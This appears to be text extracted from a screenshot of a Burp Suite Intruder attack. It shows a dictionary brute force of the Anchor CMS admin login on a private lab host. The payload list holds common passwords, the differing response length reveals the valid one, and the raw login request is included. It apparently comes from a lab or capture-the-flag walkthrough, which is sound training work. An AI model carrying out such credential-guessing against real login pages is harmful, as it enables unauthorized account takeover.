 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length panel Comment
0 302 369
1 123456 302 369
2 12345 302 369
3 123456789 302 369
4 password 302 507
5 iloveyou 302 369
6 princess 302 369
7 12345678 302 369
8 1234567 302 369
Request Response
Raw Params Headers Hex
POST /ve/admin/login HTTP/1.1
Host: 172.16.169.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.169.129/ve/admin/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Cookie: anchorcms=d9reqibffdfednlt6a3hgk3im124780cegiav83jmm0kbae06pl1
Connection: close
Upgrade-Insecure-Requests: 1
token=vvCwSHw4xNOymOppHRX87JsfEig7obIOVx7MmUIVlJjMgAhiVKS661NiHWAs72Tf&user=admin&pass=password&isScriptAdmin=